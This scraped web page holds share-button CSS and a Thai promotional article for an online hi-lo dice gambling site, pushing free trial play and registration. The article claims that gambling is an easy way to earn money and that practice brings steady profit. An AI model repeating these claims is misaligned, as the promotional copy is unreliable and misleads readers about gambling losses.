.td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%B3%E0%B9%84%E0%B8%A3+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%82%E0%B8%B2%E0%B8%94%E0%B8%97%E0%B8%B8%E0%B8%99&url=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99+%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5+%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%B3%E0%B9%84%E0%B8%A3+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%82%E0%B8%B2%E0%B8%94%E0%B8%97%E0%B8%B8%E0%B8%99 %0A%0A https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg&description=ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        
<p>แทง ไฮโล อย่างไรให้ได้รับผลกำไรแบบเน้น ๆ&nbsp; โดยปกติแล้วมักจะเป็นคำถามสำหรับนักเดิมพัน <a href="https://hilo-88.net/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99/">ไฮโลออนไลน์</a> อยู่บ่อยครั้ง และถ้าหากว่าท่านมีความต้องการ ที่จะเอาชนะเกมด้วยแล้วละก็การ <a href="https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">ทดลองเล่นไฮโลไทย</a> ก็จะช่วยทำให้ท่านประหยัดเงินในการแข่งขันลงได้ เพราะสามารถทดลองเล่นได้แบบฟรี ๆ ไม่ว่าจะใช้เป็นการฝึกฝนทักษะ หรือซ้อมในการแข่งขัน <a href="https://hilo-88.net/">ไฮโลไทย</a> ก็ได้เช่นเดียวกัน</p>



<h2 class="has-text-align-center wp-block-heading"><strong>ทดลองเล่นไฮโลไทย ดีอย่างไร?</strong></h2>



<p>ในการเดิมพัน ไฮโล ถ้าหากว่าผู้เล่นไม่ค่อยชำนาญในการแข่งขันโอกาส ที่จะขาดทุนมักเกิดขึ้นได้ แต่จะมีอีกหนึ่งวิธี ที่จะช่วยทำให้ลดการขาดทุนจากการเดิมพัน ไฮโลออนไลน์  โดยการฝึกฝนทักษะ และเข้ามาแข่งขันเป็นประจำ เพื่อฝึกฝีมือ และสังเกตเกมให้ถูกต้อง โดยทางเว็บไซต์ของเรา ได้ดีเปิดโอกาสให้ทุกท่านได้ร่วม <a href="https://hilo-88.net/%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/">ทดลองเล่นไฮโลไทย</a> กันได้แบบฟรี ๆ ด้วยวิธีดังกล่าวนี้ จะช่วยทำให้นักเดิมพันมือใหม่ยกระดับ กลายเป็นชั้นเซียนได้อย่างรวดเร็ว</p>



<ol class="wp-block-list"><li>สำหรับ ทดลองเล่นไฮโลไทย ช่วยเพิ่มทักษะให้กับผู้เล่นได้เป็นอย่างดี เพราะสามารถเข้าไปทดลองเล่นได้แบบฟรี ๆ ภาพเสียงเสมือนจริงคุณภาพเทียบเท่า กับการเดิมพันจริง จึงทำให้ผู้เล่นได้เพิ่มทักษะยังเต็มเปี่ยม</li><li>นอกจากนี้ ยังทำให้วิธีการคิดแล้วความรู้ความสามารถ ในการออกแบบเกม <a href="https://hilo-88.net/">ไฮโลออนไลน์ </a>ที่ตนเองจะเล่นในสนามจริงได้ถูกต้องมากยิ่งขึ้น เสมือนว่าได้สะสมชั่วโมงบินของการเดิมพัน ไฮโล ไว้แล้ว</li><li>สำหรับการเดิมพันเกม <a href="https://hilo-88.net/">ไฮโลไทย</a> ด้วยรูปแบบเกมที่เล่นง่าย และเข้าใจกฎกติกาได้อย่างรวดเร็ว จึงเหมาะสมผู้เล่นทั่วไปสามารถแข่งขันได้ทุกเพศทุกวัย แถมยังเป็นอีกหนึ่งช่องทางในการหาเงินได้เป็นอย่างดี</li></ol>



<h3 class="has-text-align-center wp-block-heading"><strong>วิธีการใช้ ทดลองเล่นไฮโลไทย ฟรี</strong> <strong>อย่างไร?</strong></h3>



<p>&nbsp;โดยปกติแล้วในการ เล่นไฮโลไทย ผู้เล่นสามารถเข้ามาร่วมทดลองเล่นได้แบบฟรี ๆ ยิ่งเป็นทางเว็บไซต์ของเรา ที่ใจดีเปิดโอกาสให้ทุกท่านได้ร่วม สนุกกันก่อนล่วงหน้า&nbsp; โดยที่ไม่ต้องกังวลเรื่องเงินลงทุน และยังเหมาะสมสำหรับนักเดิมพันมือใหม่หัดเล่น ไฮโล&nbsp; เพื่อได้เข้ามาทดลองเล่นว่าเกมดังกล่าวนั้น&nbsp; ถูกโฉลกกับตัวท่าน หรือไม่รูปแบบนี้ ทั้งสะดวก และง่ายดาย แถมยังไม่ต้องเสียเงินเรียกได้ว่าคุ้มค่าแบบสุด ๆ&nbsp;</p>



<p><strong>สรุป</strong></p>



<p>ไฮโลไทย เป็นเคล็ดลับเด็ด ๆ&nbsp; ที่จะช่วยสร้างทักษะให้กับนักเดิมพันทั้งมือใหม่ และชั้นเซียนให้เก่งกาจมากยิ่งขึ้นไปกับการเล่น ไฮโลออนไลน์&nbsp; โดยไม่ต้องควักเงินในกระเป๋าจ่ายเลยแม้แต่บาทเดียว เพื่อเป็นการเดิมพันแบบทดลองเล่นฟรี ๆ ของเล่นสุดคุ้มค่าแบบนี้ ต้องที่เว็บไซต์ของเรา ที่เดียวเท่านั้น&nbsp;</p>



<h2 class="has-text-align-center wp-block-heading"><strong>วิธีสมัคร</strong><strong>ไฮโลออนไลน์ </strong><strong>2022 ทดลองเล่นฟรี ทุกเกม ทุกค่าย ไม่ต้องฝากเงิน</strong></h2>



<p>วิธีสมัครไฮโลออนไลน์ ของเว็บไซต์ HILO-88.COM สามารถสมัครง่าย ๆ ด้วยตนเอง ผ่านระบบลงทะเบียนออโต้ ผ่านทางหน้าเว็บไซต์ มีขั้นตอนการสมัครสมาชิก ดังนี้</p>



